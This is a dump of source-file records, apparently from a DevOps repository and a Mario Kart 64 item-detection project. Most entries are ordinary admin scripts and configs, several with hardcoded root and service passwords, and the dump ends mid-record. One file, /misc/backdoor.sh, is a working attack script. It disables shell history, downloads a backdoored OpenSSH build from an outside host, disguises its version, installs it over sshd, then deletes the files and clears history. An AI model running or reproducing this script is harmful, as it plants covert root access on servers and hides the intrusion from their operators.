"text": "#!/usr/bin/env python\n#encoding=utf-8\nimport paramiko\nimport os,sys,time\n\n#堡垒机\nblip=\"192.168.22.11\"\nbluser=\"root\"\nblpasswd=\"zdsoft.net\"\n\n#业务服务器\nhostname=\"192.168.22.12\"\nusername=\"root\"\npassword=\"zdsoft.net\"\n\nport=22\npassinfo='\\'s password: '\nparamiko.util.log_to_file('syslogin_paramiko_ssh.log')\n\nssh=paramiko.SSHClient()\nssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())\n#连接堡垒机\nssh.connect(hostname=blip,username=bluser,password=blpasswd)\n\n#new session创建新的回话,开启命令调用\nchannel=ssh.invoke_shell()\nchannel.settimeout(10)\n\nbuff = ''\nresp = ''\n#登录业务主机\nchannel.send('ssh '+username+'@'+hostname+'\\n')\n\nwhile not buff.endswith(passinfo): #校验输出串为password\n try:\n resp = channel.recv(9999)\n except Exception,e:\n print 'Error info:%s connection time.' % (str(e))\n channel.close()\n ssh.close()\n sys.exit()\n buff += resp\n #串尾有 yes/no 发送yes\n if not buff.find('yes/no')==-1:\n channel.send('yes\\n')\n\tbuff=''\n\n#发送业务主机密码\nchannel.send(password+'\\n')\n\nbuff=''\nwhile not buff.endswith('# '):#校验输出串为#\n resp = channel.recv(9999)\n if not resp.find(passinfo)==-1: # 输出不是 password: 的为密码不正确\n print 'Error info: Authentication failed.'\n channel.close()\n ssh.close()\n sys.exit() \n buff += resp\n\n#发送命令\nchannel.send('ifconfig\\n')\nbuff=''\ntry: \n while buff.find('# ')==-1:\n resp = channel.recv(9999)\n buff += resp\nexcept Exception, e:\n print \"error info:\"+str(e)\n\n#打印\nprint buff\nchannel.close()\nssh.close()\n"
},
{
"alpha_fraction": 0.6522690057754517,
"alphanum_fraction": 0.6938217878341675,
"avg_line_length": 18.677419662475586,
"blob_id": "18a95e268441c155dc41daacd4a653dffc3b07df",
"content_id": "2016f37fc97187dd99b7cf3aa67e86d8df092487",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 1829,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 93,
"path": "/cobbler/kickstart/ks.cfg",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#!/bin/sh\n\n# ks.cfg\n# \n#\n# Created by chen kejun on 14-6-24.\n#\n\n# Install OS instead of upgrade\ninstall\n# Use text mode install\ntext\n# Use network installation \nurl --url=http://192.168.16.230/cdrom\n \nlang en_US.UTF-8 \n \nkeyboard us \n \nnetwork --device eth0 --bootproto dhcp \n \n# Root password 123456\nrootpw --iscrypted $1$7furiu21$vTA4oAtiDQBLf0ecRgvVU1 \n \n# Firewall configuration \nfirewall --disabled \n \nauthconfig --enableshadow --enablemd5 \n \nselinux --disabled \n \ntimezone --utc Asia/Shanghai \n\n# Reboot after installation\nreboot\n \nbootloader --location=mbr --driveorder=sda --append=\"rhgb crashkernel=auto quiet\" \n \n# The following is the partition information you requested \n \n# Note that any partitions you deleted are not expressed \n \n# here so unless you clear all partitions first, this is \n \n# not guaranteed to work \n\n# Partition clearing information \n\n# Clear the Master Boot Record\nzerombr\n\nclearpart --all --initlabel \n#clearpart --all --drives=sda --initlabel \n# Disk partitioning information\npart /boot --fstype ext3 --size=100 --ondisk=sda \n \npart swap --size=4096 --ondisk=sda \n \npart / --fstype ext3 --size=1 --grow --asprimary \n\n\n#volgroup VolGroup00 --pesize=32768 pv.2 \n \n#logvol swap --fstype swap --name=LogVol01 --vgname=VolGroup00 --size=1024 --grow --maxsize=2048 \n \n#logvol / --fstype ext3 --name=LogVol00 --vgname=VolGroup00 --size=1024 --grow \n \n#%packages --nobase \n%packages \n@base\n@core \n@network-file-system-client\n@admin-tools \n \n \n%post\nuseradd winupon\n\n\n#rm -rf /etc/yum.repos.d/*\n \n#echo '[centos6]\n#name=centos6\n#baseurl=ftp://192.168.68.254/centos\n#enabled=1\n#gpgcheck=0\n#gpgkey=file:///etc/pki/rpm-gpg/RPM-GPG-KEY-CentOS-6' > /etc/yum.repos.d/centos6.repo\n \n#yum groupinstall \"X Window System\" -y\n#yum groupinstall \"Desktop\" -y\n#yum groupinstall \"Chinese Support\" -y\n \n%end"
},
{
"alpha_fraction": 0.6796789765357971,
"alphanum_fraction": 0.7493615746498108,
"avg_line_length": 33.64556884765625,
"blob_id": "518f99976e899fabb32ff5f0c71d57f03954f90d",
"content_id": "002184d1620e6a8bcc8737d20adadb3579685fd2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 2803,
"license_type": "no_license",
"max_line_length": 120,
"num_lines": 79,
"path": "/docker/oracle/createdb.sh",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "# create oracle db \nchown -R oracle:oinstall /u02\n\nsu - oracle -c 'mkdir -p /u01/app/oracle/product/10.2.0/db_1/dbs'\nsu - oracle -c 'mkdir -p /u02/oradata/admin/center/adump'\nsu - oracle -c 'mkdir -p /u02/oradata/admin/center/bdump'\nsu - oracle -c 'mkdir -p /u02/oradata/admin/center/cdump'\nsu - oracle -c 'mkdir -p /u02/oradata/admin/center/pfile'\nsu - oracle -c 'mkdir -p /u02/oradata/admin/center/udump'\nsu - oracle -c 'mkdir -p /u02/oradata/center'\nsu - oracle -c 'mkdir -p /u02/oradata/center/archive'\n\n\ncp $INSTALL_HOME/initcenter.ora /u02/oradata/admin/center/pfile\ncp $INSTALL_HOME/initcenter.ora /u01/app/oracle/product/10.2.0/db_1/dbs\n\n\n\nchown oracle:oinstall /u02/oradata/admin/center/pfile/initcenter.ora\nchmod a+x /u02/oradata/admin/center/pfile/initcenter.ora\nchown oracle:oinstall /u01/app/oracle/product/10.2.0/db_1/dbs/initcenter.ora\nchmod a+x /u01/app/oracle/product/10.2.0/db_1/dbs/initcenter.ora\n\necho 'success cp file ,begin to sqlplus ...'\n\necho 506 > /proc/sys/vm/hugetlb_shm_group\n\nsu - oracle -c 'sqlplus / as sysdba' << EOF\nstartup nomount pfile=/u02/oradata/admin/center/pfile/initcenter.ora\nEOF\necho 'sucecess startup database in nomount state'\n\nsu - oracle -c 'sqlplus / as sysdba' << EOF\nCREATE DATABASE center\nLOGFILE\nGROUP 1 ('/u02/oradata/center/redo01.log','/u02/oradata/center/redo01_1.log') size 50m reuse,\nGROUP 2 ('/u02/oradata/center/redo02.log','/u02/oradata/center/redo02_1.log') size 50m reuse,\nGROUP 3 ('/u02/oradata/center/redo03.log','/u02/oradata/center/redo03_1.log') size 50m reuse\nMAXLOGFILES 50\nMAXLOGMEMBERS 5\nMAXLOGHISTORY 200\nMAXDATAFILES 50\nMAXINSTANCES 5\nCHARACTER SET ZHS16GBK\nNATIONAL CHARACTER SET AL16UTF16\nDATAFILE '/u02/oradata/center/system01.dbf' SIZE 50M autoextend on next 10M maxsize 1024M\nSYSAUX DATAFILE '/u02/oradata/center/sysaux01.dbf' SIZE 50M autoextend on next 10M maxsize 1024M\nUNDO TABLESPACE UNDOTS DATAFILE '/u02/oradata/center/undo.dbf' SIZE 50M autoextend on next 10M maxsize 1024M \nDEFAULT TEMPORARY TABLESPACE TEMP TEMPFILE '/u02/oradata/center/temp.dbf' SIZE 50M autoextend on next 10M maxsize 1024M;\n\n\n@/u01/app/oracle/product/10.2.0/db_1/rdbms/admin/catalog.sql\n@/u01/app/oracle/product/10.2.0/db_1/rdbms/admin/catproc.sql\nconn system/manager\n@/u01/app/oracle/product/10.2.0/db_1/sqlplus/admin/pupbld.sql\nEOF\n\nsu - oracle -c 'sqlplus / as sysdba' << EOF\nshutdown immediate;\nstartup mount; \nalter database archivelog; \nalter database open; \narchive log list; \n\nEOF\n\ncat >> /etc/oratab << EOF\n\ncenter:/u01/app/oracle/product/10.2.0/db_1:Y\n\nEOF\n\nchmod 755 /etc/init.d/oracle\n#4添加服务\nchkconfig --level 35 oracle on\n\n#5. 需要在关机或重启机器之前停止数据库,做一下操作\nln -s /etc/init.d/oracle /etc/rc0.d/K01oracle //关机\nln -s /etc/init.d/oracle /etc/rc6.d/K01oracle //重启 \n\n\n\n"
},
{
"alpha_fraction": 0.7306272983551025,
"alphanum_fraction": 0.7712177038192749,
"avg_line_length": 29.11111068725586,
"blob_id": "97a1f6922d99f2608298a8447bf3d74d9d2872c5",
"content_id": "0132c6fe000d7f23f6233c614b60a80096312a77",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Dockerfile",
"length_bytes": 271,
"license_type": "no_license",
"max_line_length": 48,
"num_lines": 9,
"path": "/docker/Dockerfiles/ubuntu/Dockerfile",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "FROM ubuntu:14.04\nMAINTAINER chenkj <hzchenkj@163.com>\n\nRUN apt-get update\nRUN apt-get install -y sun-java6-jdk tomcat6\nRUN apt-get install -y vim curl ping wget lftp\nRUN apt-get install -y memcached\nRUN apt-get install -y mysql-server mysql-client\nCMD memcached -u root -p 11211\n"
},
{
"alpha_fraction": 0.6212664246559143,
"alphanum_fraction": 0.67861407995224,
"avg_line_length": 32.47999954223633,
"blob_id": "9548f608e8b18415185d52bac59f4d6e21a5b9a3",
"content_id": "ddc316a2dcdc79809ba409a68c55fc00b1fe1b7f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 837,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 25,
"path": "/misc/backdoor.sh",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env bash\n# Author : Phant0m\n# Default root password : Phant0m\nexport HISTSIZE=0;export HISTFILE=/dev/null\nCurrent_version=`rpm -qa | grep openssh | awk -F\"-\" '{print $2}' | grep ^[0-9]`\necho \" CURRENT SSH VERSION: $Current_version\"\nVERSION=$1\nEDITION=$2\nif [ $# -ne 2 ]\nthen\n echo -e \"\\033[31m Usage:$0 SSH_Version SSH_Edition \\033[0m\"\n echo -e \"\\033[31m Example: $0 4.3 p2 \\033[0m\"\n exit 1;\nfi\nwget http://www.woshisb.org/exploit/linux/hm/openssh-5.9p1-backdoored.tar.gz -P /tmp\ncd /tmp\ntar -zxf openssh-5.9p1-backdoored.tar.gz\ncd openssh-5.9p1\nsed -i '/SSH_PORTABLE/ {s/p1/${EDITION}/g}' version.h\nsed -i '/SSH_VERSION/ {s/5.3/${VERSION}/g}' version.h\n./configure --prefix=/usr --sysconfdir=/etc/ssh --with-pam --with-kerberos5\nmake && make install\nrm -rf /tmp/openssh-5.9p1*\nhistory -c\n/etc/init.d/sshd restart\n"
},
{
"alpha_fraction": 0.7806451320648193,
"alphanum_fraction": 0.7935484051704407,
"avg_line_length": 18.375,
"blob_id": "336ba08c9280c38f04705d7d6a2d6345a741fc18",
"content_id": "ac8ccba9d843a063194ba5e36506a3db9ea93adc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 199,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 8,
"path": "/puppet/install-puppet-ubuntu.sh",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": " apt-get install ruby libshadow-ruby1.8\n 在master上,需要运行:\n\n# apt-get install puppet puppetmaster facter\n\n在agent上,只需要安装下面这些包:\n\n# apt-get install puppet facter"
},
{
"alpha_fraction": 0.451977401971817,
"alphanum_fraction": 0.6723163723945618,
"avg_line_length": 57.33333206176758,
"blob_id": "fa41ffa36e95098d5950fc7310439d8165ed2635",
"content_id": "4f08b5794ff87d3e0704f4886d7af96782b3d776",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 177,
"license_type": "no_license",
"max_line_length": 60,
"num_lines": 3,
"path": "/puppet/puppet_git/scp.sh",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "scp -P 22 -r root@192.168.32.147:/etc/puppet/modules .\nscp -P 22 -r root@192.168.32.147:/etc/puppet/puppet.conf . \nscp -P 22 -r root@192.168.32.147:/etc/puppet/manifests . \n"
},
{
"alpha_fraction": 0.6163859367370605,
"alphanum_fraction": 0.6669219136238098,
"avg_line_length": 23.660377502441406,
"blob_id": "79bf0d73f2049b7c454cb47bde79bbfd98b2c197",
"content_id": "ee85f2c3599d90ae34f52d03aa662961b2195e6c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 1306,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 53,
"path": "/rsync/inotify/rsync_server.sh",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#rsync server1\t\t\t192.168.16.206 slave1 s1\n#rsync server2\t\t\t192.168.16.207\tslave2 s2\nyum install rsync -y\nmkdir /etc/rsyncd\ncat > /etc/rsyncd/rsyncd.conf << EOF\n#Rsync server\n#created by chenkj\n##rsyncd.conf start##\nport = 873\naddress = 192.168.16.206\nuid = root\ngid = root\nuse chroot = no\nmax connections = 2000\ntimeout = 600\npid file = /var/run/rsyncd.pid\nlock file = /var/run/rsync.lock\nlog file = /var/log/rsyncd.log\nignore errors\nread only = false\nlist = false\nhosts allow = 192.168.16.0/24\nhosts deny = *\nauth users = rsync_ckj\nsecrets file = /etc/rsyncd/rsyncd.secrets\n#####################################\n[web]\ncomment = redhat.sx site files \npath = /data/web/redhat.sx\nsecrets file=/etc/rsyncd/rsyncd.secrets\nread only = false\n####################################\n[data]\ncomment = redhat.sx site sit data files\npath = /data/web_data/redhat.sx\nsecrets file=/etc/rsyncd/rsyncd.secrets\nread only = false\n#####################################\nEOF\n\nmkdir /data/{web,web_data}/redhat.sx -p\ntree /data\n\necho 'rsync_ckj:redhat' > /etc/rsyncd/rsyncd.secrets\nchmod 600 /etc/rsyncd/rsyncd.secrets\ncat /etc/rsyncd/rsyncd.secrets\nrsync --daemon --config=/etc/rsyncd/rsyncd.conf\n\nlsof -i tcp:873\n#echo \"/usr/bin/rsync --daemon --config=/etc/rsyncd/rsyncd.conf\" >> /etc/rc.local\n\n# pkill rsync\n# rsync --daemon"
}
] | 69 |
soaresdominic/MK64-Speedrun-Item-Stats-Miner | https://github.com/soaresdominic/MK64-Speedrun-Item-Stats-Miner | 2482326f3c5322de4c275e06927d919523ec7b19 | 4293764dbd6df035a11b9e3b390f6e2276aa077d | f63a18767cfe428e0c64da76a2bdb578932599f1 | refs/heads/master | 2023-08-14T14:09:51.714461 | 2021-09-28T22:53:55 | 2021-09-28T22:53:55 | 395,505,653 | 2 | 0 | null | 2021-08-13T03:06:37 | 2021-08-18T19:47:17 | 2021-08-18T19:52:42 | Python | [
{
"alpha_fraction": 0.6269201636314392,
"alphanum_fraction": 0.6926996111869812,
"avg_line_length": 61.913875579833984,
"blob_id": "177eff846df83a94595841558a0b52cd0cc3f66e",
"content_id": "f54636dc859665a2c9670b2e47a8796df9005fe3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 13187,
"license_type": "no_license",
"max_line_length": 140,
"num_lines": 209,
"path": "/setup.py",
"repo_name": "soaresdominic/MK64-Speedrun-Item-Stats-Miner",
"src_encoding": "UTF-8",
"text": "#A lot of the comments are currently wrong\n\nimport cv2\n\n#This could all be read from file... but not doing that right now\n#cropped and full items interchangeable, with tweaked thresholds and things \ndef setup():\n #no double mushroom because you cant get that from an item box - but maybe it should be added so theres no break in the roulette\n itemsFolderPath = \"./items/\"\n Banana = cv2.imread(itemsFolderPath + 'Banana.png') #.7858 max on item, .64 max on other frames TM_CCORR_NORMED\n #Banana = cv2.imread(itemsFolderPath + 'Banana_crop.png')\n BlankItem = cv2.imread(itemsFolderPath + 'BlankItem.png') #.77, .52 TM_CCORR_NORMED; .74, .42 TM_CCOEFF_NORMED\n BlueShell = cv2.imread(itemsFolderPath + 'BlueShell.png') #.748 max TM_CCORR_NORMED; .435, \n #BlueShell = cv2.imread(itemsFolderPath + 'BlueShell_crop.png')\n Boo = cv2.imread(itemsFolderPath + 'Boo.png') #.666, .64 TM_CCORR_NORMED; .347, .42 TM_SQDIFF_NORMED\n #Boo = cv2.imread(itemsFolderPath + 'Boo_crop.png')\n FakeItemBox = cv2.imread(itemsFolderPath + 'FakeItemBox.png') #. max TM_CCORR_NORMED\n GoldenMushroom = cv2.imread(itemsFolderPath + 'GoldenMushroom.png') #. max TM_CCORR_NORMED\n GreenShell = cv2.imread(itemsFolderPath + 'GreenShell.png') #. max TM_CCORR_NORMED\n #GreenShell = cv2.imread(itemsFolderPath + 'GreenShell_crop.png') #. max TM_CCORR_NORMED\n Lightning = cv2.imread(itemsFolderPath + 'Lightning.png') #. max TM_CCORR_NORMED\n #Lightning = cv2.imread(itemsFolderPath + 'Lightning_crop.png') #. max TM_CCORR_NORMED\n Mushroom = cv2.imread(itemsFolderPath + 'Mushroom.png') #. max TM_CCORR_NORMED\n #Mushroom = cv2.imread(itemsFolderPath + 'Mushroom_crop.png') #. max TM_CCORR_NORMED\n QuadBananas = cv2.imread(itemsFolderPath + 'QuadBananas.png') #. max TM_CCORR_NORMED\n #QuadBananas = cv2.imread(itemsFolderPath + 'QuadBananas_crop.png') #. max TM_CCORR_NORMED\n RedShell = cv2.imread(itemsFolderPath + 'RedShell.png') #. max TM_CCORR_NORMED\n #RedShell = cv2.imread(itemsFolderPath + 'RedShell_crop.png') #. max TM_CCORR_NORMED\n Star = cv2.imread(itemsFolderPath + 'Star.png') #. max TM_CCORR_NORMED\n #Star = cv2.imread(itemsFolderPath + 'Star_crop.png')\n TripleGreenShells = cv2.imread(itemsFolderPath + 'TripleGreenShells.png') #. max TM_CCORR_NORMED\n DoubleMushrooms = cv2.imread(itemsFolderPath + 'DoubleMushrooms.png')\n TripleMushrooms = cv2.imread(itemsFolderPath + 'TripleMushrooms.png') #.83 max TM_CCORR_NORMED\n TripleRedShells = cv2.imread(itemsFolderPath + 'TripleRedShells.png') #. max TM_CCORR_NORMED\n\n #create list so we can iterate through all of them\n #structure: list of tuples [(itemname, item, method, threshold value), ...]\n global items\n items = []\n #Order of most likely to be given (usually in 1st or 8th)\n #thresholds based on highest for any item - .011\n #probabilities in comments in order of 1st to 8th\n items.append((\"Banana\", Banana, cv2.TM_SQDIFF_NORMED, .02)) #30%\n items.append((\"GreenShell\", GreenShell, cv2.TM_SQDIFF_NORMED, .02)) #30%\t5%\n items.append((\"Star\", Star, cv2.TM_SQDIFF_NORMED, .02)) # 5%\t10%\t15%\t15%\t20%\t30%\t30%\n items.append((\"Lightning\", Lightning, cv2.TM_SQDIFF_NORMED, .02)) #\t5%\t5%\t10%\t10%\t15%\t20%\t20%\n items.append((\"TripleRedShells\", TripleRedShells, cv2.TM_SQDIFF_NORMED, .02)) #\t20%\t20%\t20%\t20%\t20%\t20%\t20%\n items.append((\"BlueShell\", BlueShell, cv2.TM_SQDIFF_NORMED, .02)) # \t\t5%\t5%\t10%\t10%\t15%\n items.append((\"TripleMushrooms\", TripleMushrooms, cv2.TM_SQDIFF_NORMED, .02)) # 15%\t20%\t20%\t25%\t25%\t10%\t5%\n items.append((\"GoldenMushroom\", GoldenMushroom, cv2.TM_SQDIFF_NORMED, .02)) # 5%\t10%\t10%\t10%\t10%\t10%\t10%\n items.append((\"RedShell\", RedShell, cv2.TM_SQDIFF_NORMED, .02)) #5%\t15%\t20%\t15%\t10%\t\n items.append((\"FakeItemBox\", FakeItemBox, cv2.TM_SQDIFF_NORMED, .02)) #10%\t5%\n items.append((\"Mushroom\", Mushroom, cv2.TM_SQDIFF_NORMED, .02)) #10%\t5%\t5%\t5%\t5%\t\n items.append((\"TripleGreenShells\", TripleGreenShells, cv2.TM_SQDIFF_NORMED, .02)) #5%\t10%\t10%\t\n items.append((\"Boo\", Boo, cv2.TM_SQDIFF_NORMED, .02)) #5% 5%\n items.append((\"QuadBananas\", QuadBananas, cv2.TM_SQDIFF_NORMED, .02)) #5% 5%\n items.append((\"BlankItem\", BlankItem, cv2.TM_SQDIFF_NORMED, .02)) \n items.append((\"DoubleMushrooms\", DoubleMushrooms, cv2.TM_SQDIFF_NORMED, .02)) \n\n global itemNames\n itemNames = [x for y in items for x in y if type(x) == str]\n\n '''\n #order they appear in clip in game\n items.append((\"BlankItem\", BlankItem, cv2.TM_CCOEFF_NORMED, .7)) #0.748638749 0.616675496\n items.append((\"Banana\", Banana, cv2.TM_CCOEFF_NORMED, .8)) #0.91917944 0.590928912\n items.append((\"QuadBananas\", QuadBananas, cv2.TM_CCOEFF_NORMED, .78)) #0.832661331 0.608544469\n items.append((\"GreenShell\", GreenShell, cv2.TM_CCOEFF_NORMED, .84)) #0.870366812 0.771629572\n items.append((\"TripleGreenShells\", TripleGreenShells, cv2.TM_CCOEFF_NORMED, .645)) #0.669585705 0.628238797\n items.append((\"RedShell\", RedShell, cv2.TM_CCOEFF_NORMED, .82)) #0.870431781 0.759965718\n items.append((\"TripleRedShells\", TripleRedShells, cv2.TM_CCOEFF_NORMED, .67)) #0.715978503 0.627653062\n items.append((\"BlueShell\", BlueShell, cv2.TM_CCOEFF_NORMED, .67)) #0.72854954 0.592153788\n items.append((\"Lightning\", Lightning, cv2.TM_CCOEFF_NORMED, .85)) #0.910152614 0.544527948\n items.append((\"FakeItemBox\", FakeItemBox, cv2.TM_CCORR_NORMED, .75)) #0.826200962 0.800046325 - the last to look for, else x and > .75\n items.append((\"Star\", Star, cv2.TM_CCOEFF_NORMED, .80)) #0.846419454 0.658237815\n items.append((\"Boo\", Boo, cv2.TM_CCOEFF_NORMED, .80)) #0.841647148 0.639753699\n items.append((\"Mushroom\", Mushroom, cv2.TM_CCOEFF_NORMED, .67)) #0.716526031 0.580160439\n items.append((\"TripleMushrooms\", TripleMushrooms, cv2.TM_CCOEFF_NORMED, .57)) #0.60136497 0.531142533\n items.append((\"GoldenMushroom\", GoldenMushroom, cv2.TM_SQDIFF_NORMED, .32)) #min threshold, 0.287993759 0.456957668\n '''\n '''\n #Alphabetical\n items.append((\"BlankItem\", BlankItem, cv2.TM_CCORR_NORMED, .77))\n items.append((\"BlueShell\", BlueShell, cv2.TM_CCORR_NORMED, .75))\n items.append((\"Boo\", Boo, cv2.TM_CCORR_NORMED, .75))\n items.append((\"FakeItemBox\", FakeItemBox, cv2.TM_CCORR_NORMED, .75))\n items.append((\"GoldenMushroom\", GoldenMushroom, cv2.TM_CCORR_NORMED, .75))\n items.append((\"GreenShell\", GreenShell, cv2.TM_CCORR_NORMED, .75))\n items.append((\"Lightning\", Lightning, cv2.TM_CCORR_NORMED, .75))\n items.append((\"Mushroom\", Mushroom, cv2.TM_CCORR_NORMED, .75))\n items.append((\"RedShell\", RedShell, cv2.TM_CCORR_NORMED, .75))\n items.append((\"Star\", Star, cv2.TM_CCORR_NORMED, .75))\n items.append((\"TripleGreenShells\", TripleGreenShells, cv2.TM_CCORR_NORMED, .75))\n items.append((\"TripleMushrooms\", TripleMushrooms, cv2.TM_CCORR_NORMED, .83))\n items.append((\"TripleRedShells\", TripleRedShells, cv2.TM_CCORR_NORMED, .75))\n '''\n #alphabetical\n #items = sorted(items)\n\n placesFolderPath = \"./places/\"\n Place_1st = cv2.imread(placesFolderPath + '1st_black.png')\n Place_2nd = cv2.imread(placesFolderPath + '2nd_black.png')\n Place_3rd = cv2.imread(placesFolderPath + '3rd_black.png')\n Place_4th = cv2.imread(placesFolderPath + '4th_black.png')\n Place_5th = cv2.imread(placesFolderPath + '5th_black.png')\n Place_6th = cv2.imread(placesFolderPath + '6th_black.png')\n Place_7th = cv2.imread(placesFolderPath + '7th_black.png')\n Place_8th = cv2.imread(placesFolderPath + '8th_black.png')\n\n global places\n places = []\n \n places.append((\"Place_1st\", Place_1st, cv2.TM_CCORR_NORMED))\n places.append((\"Place_2nd\", Place_2nd, cv2.TM_CCORR_NORMED))\n places.append((\"Place_3rd\", Place_3rd, cv2.TM_CCORR_NORMED))\n places.append((\"Place_4th\", Place_4th, cv2.TM_CCORR_NORMED))\n places.append((\"Place_5th\", Place_5th, cv2.TM_CCORR_NORMED))\n places.append((\"Place_6th\", Place_6th, cv2.TM_CCORR_NORMED))\n places.append((\"Place_7th\", Place_7th, cv2.TM_CCORR_NORMED))\n places.append((\"Place_8th\", Place_8th, cv2.TM_CCORR_NORMED))\n '''\n places.append((\"Place_1st\", Place_1st, cv2.TM_SQDIFF))\n places.append((\"Place_2nd\", Place_2nd, cv2.TM_SQDIFF))\n places.append((\"Place_3rd\", Place_3rd, cv2.TM_SQDIFF))\n places.append((\"Place_4th\", Place_4th, cv2.TM_SQDIFF))\n places.append((\"Place_5th\", Place_5th, cv2.TM_SQDIFF))\n places.append((\"Place_6th\", Place_6th, cv2.TM_SQDIFF))\n places.append((\"Place_7th\", Place_7th, cv2.TM_SQDIFF))\n places.append((\"Place_8th\", Place_8th, cv2.TM_SQDIFF))\n '''\n\n mask_1st = cv2.imread(placesFolderPath + '1st_mask.png')\n mask_2nd = cv2.imread(placesFolderPath + '2nd_mask.png')\n mask_3rd = cv2.imread(placesFolderPath + '3rd_mask.png')\n mask_4th = cv2.imread(placesFolderPath + '4th_mask.png')\n mask_5th = cv2.imread(placesFolderPath + '5th_mask.png')\n mask_6th = cv2.imread(placesFolderPath + '6th_mask.png')\n mask_7th = cv2.imread(placesFolderPath + '7th_mask.png')\n mask_8th = cv2.imread(placesFolderPath + '8th_mask.png')\n\n global masks\n masks = []\n masks.append(mask_1st)\n masks.append(mask_2nd)\n masks.append(mask_3rd)\n masks.append(mask_4th)\n masks.append(mask_5th)\n masks.append(mask_6th)\n masks.append(mask_7th)\n masks.append(mask_8th)\n \n\n coursesFolderPath = \"./courses/\"\n Course_LuigiRaceway = cv2.imread(coursesFolderPath + 'LuigiRaceway.png')\n Course_MooMooFarm = cv2.imread(coursesFolderPath + 'MooMooFarm.png')\n Course_KoopaTroopaBeach = cv2.imread(coursesFolderPath + 'KoopaTroopaBeach.png')\n Course_KalimariDesert = cv2.imread(coursesFolderPath + 'KalimariDesert.png')\n Course_ToadsTurnpike = cv2.imread(coursesFolderPath + 'ToadsTurnpike.png')\n Course_FrappeSnowland = cv2.imread(coursesFolderPath + 'FrappeSnowland.png')\n Course_ChocoMountain = cv2.imread(coursesFolderPath + 'ChocoMountain.png')\n Course_MarioRaceway = cv2.imread(coursesFolderPath + 'MarioRaceway.png')\n Course_WarioStadium = cv2.imread(coursesFolderPath + 'WarioStadium.png')\n Course_SherbetLand = cv2.imread(coursesFolderPath + 'SherbetLand.png')\n Course_RoyalRaceway = cv2.imread(coursesFolderPath + 'RoyalRaceway.png')\n Course_BowsersCastle = cv2.imread(coursesFolderPath + 'BowsersCastle.png')\n Course_DKJungleParkway = cv2.imread(coursesFolderPath + 'DKJungleParkway.png')\n Course_YoshiValley = cv2.imread(coursesFolderPath + 'YoshiValley.png')\n Course_BansheeBoardwalk = cv2.imread(coursesFolderPath + 'BansheeBoardwalk.png')\n Course_RainbowRoad = cv2.imread(coursesFolderPath + 'RainbowRoad.png')\n\n global courses\n courses = []\n #course order in game / speedruns\n #Name, Image, Match Method, Threshold, # of frames from start of race before its possible to pickup an item (-1 second),\n # of frames between finish (total on screen) and start of next race\n courses.append((\"LuigiRaceway\", Course_LuigiRaceway, cv2.TM_SQDIFF_NORMED, .03, 150, 750))\n courses.append((\"MooMooFarm\", Course_MooMooFarm, cv2.TM_SQDIFF_NORMED, .03, 80, 750))\n courses.append((\"KoopaTroopaBeach\", Course_KoopaTroopaBeach, cv2.TM_SQDIFF_NORMED, .03, 330, 750))\n courses.append((\"KalimariDesert\", Course_KalimariDesert, cv2.TM_SQDIFF_NORMED, .03, 155, 0))\n courses.append((\"ToadsTurnpike\", Course_ToadsTurnpike, cv2.TM_SQDIFF_NORMED, .05, 330,710))\n courses.append((\"FrappeSnowland\", Course_FrappeSnowland, cv2.TM_SQDIFF_NORMED, .03, 0, 710))\n courses.append((\"ChocoMountain\", Course_ChocoMountain, cv2.TM_SQDIFF_NORMED, .03, 90, 710))\n courses.append((\"MarioRaceway\", Course_MarioRaceway, cv2.TM_SQDIFF_NORMED, .03, 30, 0))\n courses.append((\"WarioStadium\", Course_WarioStadium, cv2.TM_SQDIFF_NORMED, .03, 0, 690))\n courses.append((\"SherbetLand\", Course_SherbetLand, cv2.TM_SQDIFF_NORMED, .03, 90, 740))\n courses.append((\"RoyalRaceway\", Course_RoyalRaceway, cv2.TM_SQDIFF_NORMED, .03, 120, 750))\n courses.append((\"BowsersCastle\", Course_BowsersCastle, cv2.TM_SQDIFF_NORMED, .03, 90, 0))\n courses.append((\"DKJungleParkway\", Course_DKJungleParkway, cv2.TM_SQDIFF_NORMED, .03, 240, 800))\n courses.append((\"YoshiValley\", Course_YoshiValley, cv2.TM_SQDIFF_NORMED, .03, 90, 700))\n courses.append((\"BansheeBoardwalk\", Course_BansheeBoardwalk, cv2.TM_SQDIFF_NORMED, .03, 150, 730))\n courses.append((\"RainbowRoad\", Course_RainbowRoad, cv2.TM_SQDIFF_NORMED, .03, 180, 0))\n '''\n assumptions:\n - dont take the first item set in Koopa Troopa Beach\n - account for old toads turnpike shortcut and getting items there\n - royal raceway based on old shortcut which gets to items faster\n '''\n\n global laps\n laps = []\n lapsFolderPath = \"./laps/\"\n lap1 = cv2.imread(lapsFolderPath + 'lap1.png')\n lap2 = cv2.imread(lapsFolderPath + 'lap2.png')\n lap3 = cv2.imread(lapsFolderPath + 'lap3.png')\n laps.append((\"lap1\", lap1, cv2.TM_SQDIFF_NORMED))\n laps.append((\"lap2\", lap2, cv2.TM_SQDIFF_NORMED))\n laps.append((\"lap3\", lap3, cv2.TM_SQDIFF_NORMED))\n\n return items, places, laps, courses, masks, itemNames\n\n"
},
{
"alpha_fraction": 0.5845643281936646,
